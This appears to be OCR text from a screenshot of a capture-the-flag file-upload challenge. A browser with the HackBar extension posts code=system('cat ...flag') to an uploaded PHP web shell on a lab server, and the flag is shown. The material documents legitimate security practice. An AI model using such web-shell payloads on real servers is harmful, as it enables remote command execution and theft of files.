 不安全 47.109.151.168:8097/uploads/www_shell.php
3
可仪
flag{upload_1}
元素 控制台 源代码/来源 网络 HackBar 性能 内存 应用 11 1 1
Load URL
http://47.109.151.168:8097/uploads/www_shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
code=system('cat /fllsjdlfajdslfag_flag');